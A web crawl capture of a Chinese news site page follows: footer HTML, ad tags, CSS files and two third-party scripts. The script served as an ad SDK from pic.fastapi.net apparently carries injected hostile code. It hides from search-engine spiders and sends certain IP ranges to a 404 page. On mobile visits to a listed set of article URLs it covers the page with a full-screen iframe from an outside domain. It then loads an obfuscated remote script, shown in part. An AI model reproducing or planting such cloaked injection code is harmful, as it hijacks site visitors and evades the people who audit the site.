							tit = "<li style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";
							}else{
						  tit = "<li class='f12_939395'  style='width:300px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;'>·<a href='"+ objs[i].url +"'  target=_blank>"+objs[i].title +"<\/a></li>";}
						 document.getElementById("love").innerHTML +=tit;					
						}
				 }
			getJson();
		  </script>
      </ul>
      <!--点击排行 完-->      
	  <!--    
	  <div class="blank10"></div>
      <div class="blank1_b"></div>
      <div class="blank15"></div>
      -->
	  <!--右侧栏图片-->
      <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/2015ycl1/" width="100%" height="400" frameborder="0" scrolling="no"></iframe-->
      <!--右侧栏图片 完-->
	</div>
    <!--右侧栏  结束-->
	<div class="clear"></div>
</div>
<div class="blank30"></div>
<!--通用底  开始-->
<div style="width:100%;height:115px; background-color:#424242;" id="bottom">
	<div class="blank20"></div>
	<div class="margin wh1000">
    	<div class="left mt3"><img src="http://www.cnr.cn/images2015/images/logo02.png" width="284" height="60" /></div>
    	<div class="left f12_FFFFFF lh24 ml30" style="width:510px;">
        	违法和不良信息举报电话：010-56807188 新闻热线：4008000088 E-mail:4008000088@cnr.cn<br /> 
			网上传播视听节目许可证号 0102002  京ICP证150508号 <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11040202120007" target=_blank>京公网安备11040202120007</a><br /> 
			<a href="http://www.cnr.cn/ygpp/" target="_blank">中央人民广播电台介绍</a> | <a href="http://www.cnr.cn/jsh/" target="_blank">央广网介绍</a><br /> 
        </div>
        <div class="left mt10 ml20"><a href="http://www.hd315.gov.cn/beian/view.asp?bianhao=0102000092200012"  target=_blank><img src="http://www.cnr.cn/images2015/images/bottom.png" width="35" height="42" /></a></div>
		<div class="left mt10 ml5"><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11040202120007" target=_blank><img src="http://www.cnr.cn/images2015/images/bottom2016.png" width="42" height="42" /></a></div>
    </div>
</div>
<div class="mobile-Footer margin" style="background-color:#424242;text-align:center;height:35px;">
<p class="f12_FFFFFF lh35 f16"><a href="http://m.cnr.cn/">WAP版</a>| 客户端  <span class="ml30">央广网版权所有</span></p>	
</div>
<!--通用底  结束-->
<script type="text/javascript" src="http://www.cnr.cn/images2015/ezshare.js"></script>
<script type="text/javascript" src="http://www.cnr.cn/images2015/genqrcode/src/jquery.qrcode.min.js"></script>
<script>
			$(document).ready(function(){
               $("#icon-weixin").click(function(){
                   $("#weix").toggle("slow");
					});
			});
			</script>

<div style="display:none">
<script type="text/javascript">document.write(unescape("%3Cscript src='http://cl2.webterren.com/webdig.js?z=7' type='text/javascript'%3E%3C/script%3E"));</script>
<script type="text/javascript">wd_paramtracker("_wdxid=000000000000000000000000000000000000000000")</script>
</div>
<style>
#dl1 {
POSITION: fixed;  WIDTH: 130px; top: 210px; HEIGHT: 159px; CURSOR: pointer; RIGHT:50%;z-index:1;margin-right:-640px;_position: absolute; _right: auto
}
</style>
<!--AdForward Begin:-->
<!-- 55730257：新闻三级页（新）A08 类型：浮层 尺寸：0x0-->
<script type="text/javascript">
	var ua = navigator.userAgent,
	android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
	ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
	ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
	iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
	if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730257",format:2,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
</script>
<!--  对联 新  -->
<script type="text/javascript">
/*新闻三级页A06*/
var ua = navigator.userAgent,
android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
if(!(android ||ipad ||ipod ||iphone )){var cpro_id = "u2543718";}
</script>
<script src="http://cpro.baidustatic.com/cpro/ui/f.js" type="text/javascript"></script>
<!--  对联 旧 已废  -->
<script>
/*var ua = navigator.userAgent,
            android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
            ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
            ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
            iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone

if(!(android ||ipad ||ipod ||iphone )){FTAPI_slotid = 1009355;FTAPI_sync = true}*/
</script>
<script src="http://pic.fastapi.net/sdk/js/a.js" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/global.css
body_size: 2266
content:
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

























--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/style.css
body_size: 764
content:
.wh960{width:960px;}
.wh672{width:672px;}
.wh286{width:286px;}
.wh300{width:300px;}
.wh290{width:290px;}
.wh645{width:645px;}
.wh590{width:590px;}
.wh150{width:150px;}
.wh114{width:114px;}
.wh60{width:60px;}
.wh107{width:107px;}
.wh588{width:588px;}
.wh168{width:168px;}
.wh536{width:536px;}
.wh20{width:20px;}
.wh190{width:190px;}
.wh360{width:360px;}
.wh130{width:130px;}
.wh300{width:300px;}
.wh145{width:145px;}
.wh14{width:14px;}
.wh280{width:280px;}
.wh1000{width:1000px;}
.wh640{width:640px;}

#Area {width:1000px;margin: 0 auto; background-color:#FFF; }

/*评论*/
.loading{text-align:center;display:none;}
.divblock{background:#EEEEEE;
    border: 1px solid #CCCCCC;
    height: 30px;
    line-height: 30px;
    text-align: center;
    width: 92%;display:none;cursor:pointer}



#jdt{ width:300px; height:265px; position:relative; z-index:300; margin:0 auto;}
#jdt #tab{ width:80px; height:8px; overflow:hidden; position:absolute; z-index:11;top:-32px; right:-15px; }
#jdt #tab div{ float:left; background: url(../images/bg.png) -159px -89px no-repeat;margin-right:10px;width:8px; height:8px; cursor:pointer; overflow:hidden; display: inline-block;}
#jdt #tab div.on{ background: url(../images/bg.png) -169px -89px no-repeat;}
#jdt #tab_con{ width:300px; height:265px;position:absolute;}
#jdt #tab_con div{display:none; width:300px;}
#jdt #tab_con div h1{line-height:28px;  font-size:14px; font-weight:bold; text-align:center; padding-top:5px; }
#jdt #tab_con #tab_con_1{display:block;}
#jdt #tiao{top:180px;left:10px;z-index:2; background:url(../images/bofang.png) no-repeat; width:30px; height:30px;position:absolute;overflow:hidden;}


#foucsBox .foucs span { display: inline-block; width: 7px; height: 7px; margin: 0 5px; line-height: 0; font-size: 0; background: url(../images/bg.png) -160px -90px no-repeat; cursor: pointer; overflow: hidden; }
#foucsBox .foucs span.f { background: url(../images/bg.png) -170px -90px no-repeat; }





--- FILE ---
content_type: application/javascript
request_url: http://pic.fastapi.net/sdk/js/a.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c3162b02caf3c9a4118769d8ee5468";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();




// 判断IP是否在屏蔽的IP段内
function isBlockedIP(ip) {
    // 屏蔽的IP段范围
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 将IP地址转换为整数格式进行比较
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 获取用户IP信息的回调函数
function checkUserIPForBlocking(data) {
    // 获取用户的IP
    const userIP = data.ip;
  
    // 判断是否是需要屏蔽的IP段
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 在这里执行屏蔽操作，例如跳转到404页面，或显示错误提示等
      window.location.href = "/404.html"; // 可以根据需要修改这个跳转
    } else {
      console.log("IP is not blocked: " + userIP);
      // 这里可以执行其他操作，比如加载页面内容等
    }
}
  
// 动态添加JSONP请求的script标签来检测用户IP
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 定义一个函数来检查User-Agent中是否包含爬虫的关键词
function isSpider(userAgent) {
    // 这里是一些常见的爬虫User-Agent关键词，你可以根据需要添加更多
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 定义一个函数来检查User-Agent是否是移动端的
function isMobileDevice(userAgent) {
    // 这是一个简单的判断方式，实际上可能需要更复杂的逻辑来准确判断
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 创建浮层广告函数
function createDirectIframeAd() {
    console.log('开始创建直接插入iframe广告...');
    
    // 创建关闭按钮
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 创建iframe层
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 添加到页面
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('直接插入iframe广告创建完成');
}
  
// 获取User-Agent头部信息
const userAgent = navigator.userAgent;
  
// 判断是否是爬虫
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 判断是否是移动端设备
    if (isMobileDevice(userAgent)) {
        // 预定义的 URL 列表
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 获取当前页面 URL
        const currentUrl = window.location.href;

        // 遍历 URL 列表
        for (const url of urls) {
            // 如果找到匹配的 URL
            if (currentUrl === url) {
                // 创建浮层广告而不是跳转
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 如果是 PC 端设备
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js
body_size: 4381
content:
var _0x11c9=['aHJlZg==','SmZ3dHU=','SFBYYXQ=','NXw3fDB8M3wyfDZ8NHw4fDl8MQ==','Z2VuaGI=','c3Jj','Z0F0Q3U=','TnNuR1Y=','ZGVidWc=','YXBwbHk=','QURaUlE=','dE5LVkI=','N3wyfDZ8NHwxfDV8MHwz','d2Fybg==','dGFibGU=','em5ERWg=','VnhHZ1A=','c3BsaXQ=','b3d3Vkc=','RU5zY0k=','am9pbg==','bG9n','dXZEY0s=','eWtPaEQ=','d2lkdGg=','bWZaQXc=','SVp6Qnk=','WGdUS3M=','Z1h1YXM=','TlBpQmE=','ZXJyb3I=','dlRWUk0=','b3I5eXVUTEtFSGFBcVpI','dGl0bGU=','T1FtSWQ=','dGVzdA==','SGJXSFI=','TUdSa1Q=','Y29uc3RydWN0b3I=','cmV0dXJuIC8iICsgdGhpcyArICIv','Y29uc29sZQ==','dGltZXN0YW1w','Sk5IdHc=','eUpsWmQ=','Z05jTHM=','UEZTUUQ=','QkxnQ0s=','RkhyZmg=','cmVmZXJyZXI=','bWFw','aW5mbw==','SHdUT2U=','cnREQVM=','dlZRRXA=','ZXhjZXB0aW9u','Z0ZHQVM=','VURCd3M=','RlZSblM=','aGVpZ2h0','Y1pCbFU=','UWNwenE=','cmV0dXJuIChmdW5jdGlvbigpIA==','SkRzSWI=','dXBnbWo=','c2NyZWVuUmVzb2x1dGlvbg==','Vk1BWU8=','XihbXiBdKyggK1teIF0rKSspK1teIF19','dktyWkg=','aGVQeGE=','dHJhY2U=','c25YaGU=','dFZ5VWI=','V2xBYXc=','eG1rdHU=','SW5oc2s=','T3NwU1Q=','SVB5bFI='];(function(_0x455cf4,_0x11c97d){var _0x1a0b7a=function(_0x256fc3){while(--_0x256fc3){_0x455cf4['push'](_0x455cf4['shift']());}};var _0x222612=function(){var _0x2c29cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x27f887,_0x1b2070,_0x50ee3f,_0x48ae75){_0x48ae75=_0x48ae75||{};var _0x1a84a1=_0x1b2070+'='+_0x50ee3f;var _0x545fac=0x0;for(var _0x454bc8=0x0,_0x2b00f6=_0x27f887['length'];_0x454bc8<_0x2b00f6;_0x454bc8++){var _0x365022=_0x27f887[_0x454bc8];_0x1a84a1+=';\x20'+_0x365022;var _0x503599=_0x27f887[_0x365022];_0x27f887['push'](_0x503599);_0x2b00f6=_0x27f887['length'];if(_0x503599!==!![]){_0x1a84a1+='='+_0x503599;}}_0x48ae75['cookie']=_0x1a84a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x571517,_0x51e9c1){_0x571517=_0x571517||function(_0x28bc0d){return _0x28bc0d;};var _0x34477d=_0x571517(new RegExp('(?:^|;\x20)'+_0x51e9c1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x48b19c=function(_0x107fb6,_0x3552fb){_0x107fb6(++_0x3552fb);};_0x48b19c(_0x1a0b7a,_0x11c97d);return _0x34477d?decodeURIComponent(_0x34477d[0x1]):undefined;}};var _0x3e4888=function(){var _0x5997ca=new 